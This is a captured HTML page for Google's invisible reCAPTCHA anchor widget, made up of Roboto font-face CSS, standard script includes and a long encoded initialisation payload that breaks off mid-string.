

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6NvElAAAAANrUO_VOlp3_xJ65HNHmcqd3Ke9B&co=aHR0cHM6Ly9vbmVwZXJjZW50b25seS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lb8cnbag3u6d
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SDskQKxhj8T2ienYJ9r8mA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SDskQKxhj8T2ienYJ9r8mA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SDskQKxhj8T2ienYJ9r8mA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DmcKvw6I/DzzDo8OvQ0FnN8Kowp/CsMK3w4rDv8OGwpXDscOsw6vChV5lVcKpwpkTezwFw4LDpB7DrcOjw4fDosOrbcOwwrzCvMK2wqvCjQ5owqk3f8OawrlmwqJnw4jDrMOxMEvCkVrCrCpIwpQGO8ORwpvDqsKuY8Orw6zCusKAw75wEDXDgMKcwoXCqMOdR3HDuFNJwqLDviMew4XCln/CmGNHcGJHQMOeDll6VGvDs37Cv8OGwpTClcOWLHXCi0HCmgMiXxTCtsOMw7l4w6tBwr58wq5qYD3CsGbDnsO5WcONKcKJUSApwqLCmmkHw6HCqmrCrsO9ZcO4bTzCnsOBwr7Dm8Kmw4oBw7PCpsOSwrHCiWJ/wrhLJ2rDg8Kbw7DCr8KQeRkYNwQMwqkpX8KdwpNMEcOpwqrDocOwwqzDmMKjw7tjw67DtsOaw45xwrt9wrTCkwADbcK/[base64]/[base64]/[base64]/[base64]/Dt8Kvw5l5wop3GDHDmANHwozCsMKQw71lSsK0fg7DmTPDmcKgw5IffMOqw59zXMOewo3CvMKvw7rDg8KLwoROw6R0WMO3wr0nwqDCqBIXBcOxw4DCuyV0wpXDlsOGBCsbw7pcwpzCmcKiwok/A8K3wrgywpXDocO0KMKwRMOpw74YXQPCtcKtwotuDhTDhjfCoCkNwprCs0YowqrCrMOtNsKfBT4Rw5jDssKtIXrDhMKhPXzDsEjDrxHDmSItAsOWFcKCXcO6w4F/w703wp/CnMKMwrPCsWnCksO/wqFKw7XDnnzChFkLJUgqICrDgsOewoZGWsO3w51Nw7MPwqBYLMKJw6fCo8K0dRx6fsOWwpACwojClBBMKsK0S2HCgMO/OcKsfsKFw61Pw5JsQ8ObIMK/GMOIw4TDkcKCw4nChsOZODfClsOLwq0hw4fCkFxmwr1UwpvDjxEMwrnCvWBfwqjDqMKRcygKB8KJw4peKE/Di3zDmMKLwpFkwpXCpHvDoMKWw5QZQl85w4cFw6DCoMOtXMK+wqnDmsKXw5kBw7XCjMOywrYSBMKDwrQnw5zCoTslKwEgw7XDmlA3w5DCpsKdFsOlwrtoKMO4XsOOwpwrwrzDkMOfwoDDoDbDsC/DrADDnQnCtsOlWWTDoMOsw6NDXVfDmBHCi07DnRfDpic9wojCk8KTAGY4wqEuw7HDj8OlwqgVJsKLasKtw4Ezwqp+dcKaw6/CvMOlw7Z7VMONHRrCgjnDpcKIe3nCtgppKsO5wqsAw5zCrMKZGgbCghsJEcKkDMK8NCsyw5otNsOvFcOhYcOswotWwo1wQMO6w6oJCBlcwrFZdsKIwpdOw4lNw67Ch1dAO8OmwrsCw5Itw6nCgsOnwqzCs8OQVcK1dzcbw6dMTcO2wobCrSLCs8KDwrXCj8KCI1/DrQ/CosKFZMOLCUQxEW4vw5fDiMORw7Uvwp9Ew51uw6hACXJ6S0gvwr3CgWtqG8OHwovCjsKDVhPDgsKtUWUKwqxrPcO/[base64]/Ch3JqwplKeT/CoCwdKMKgwqLDvEXDvBR8I8OVX3zCngjCp8Ord8Ocwq/DmE8NPsOvHsKJwpwAwpXDlH3DpV8bw4XDvsOAdsOfBsOJw7h9w4ByWMOzNQMEw5kYDj7DjMOpw6d0W8Otw4zDq0BeDMO0wrDDvMKYw6XDhU0vDMKsE8KawoUiIEI3woIAwrbDqMKpwrZce3/CmBnDoMKtw6FWwox8wonCrQxWKMK3RDt1w6PDrXPDvsO9w4NxwqXCusOOAEFTTsKdwoPDpsKbFsO3w5xdw6IHw5pNN8OPw7PCrsOhw4TCgMOAwowzEMOFYGPChAA3wrp8w4ZnB8KcDAFiACjCmMKWDSJQB0dQwpAAwq